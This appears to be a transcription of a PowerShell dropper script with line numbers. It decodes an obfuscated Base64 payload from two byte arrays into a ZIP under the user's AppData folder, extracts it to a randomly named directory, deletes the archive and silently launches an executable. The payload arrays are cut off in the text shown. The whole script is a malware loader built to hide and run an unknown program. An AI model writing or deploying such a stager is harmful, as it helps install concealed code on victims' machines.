 1 $ErrorActionPreference = 'Stop';
2 $numbers = 123;
3 $numbers = $numbers + 1;
4 $appDataPath = Join-Path $Env:AppData 'i0u34y3H';
5 [System.IO.Directory]::CreateDirectory($appDataPath) | Out-Null;
6 $zipPath = Join-Path $Env:AppData '6aRMjduC.zip';
7 $firstArray = @(85, 69, 115, 68, 66, 66, 81, 65, 65, 65, 65, 73, 65, 76, 69, 90, 99, 70, 112, 74, 80, 103, 67, 111, 51, 81, 86, 89, 65, 68, 106, 90,
8 $secondArray = @(81, 110, 72, 118, 52, 100, 86, 89, 78, 48, 117, 121, 82, 110, 69, 66, 55, 68, 70, 55, 72, 113, 84, 83, 116, 104, 51, 78, 88, 86, 116
9 $combinedArrays = $firstArray + $secondArray;
10 $decodedArrays = [System.Text.Encoding]::UTF8.GetString($combinedArrays);
11 [System.IO.File]::WriteAllBytes($zipPath, [System.Convert]::FromBase64String($decodedArrays));
12 Add-Type -AssemblyName System.IO.Compression.FileSystem;
13 try {
14     [System.IO.Compression.ZipFile]::ExtractToDirectory($zipPath, $appDataPath);
15 } catch {
16     Exit;
17 };
18 if (Test-Path $zipPath) {
19     Remove-Item $zipPath -Force;
20 };
21 $exePath = Join-Path $appDataPath 'PEGKWKTU.exe';
22 if (Test-Path $exePath) {
23     Start-Process $exePath;
24 } else {
25     Exit;
26 }
27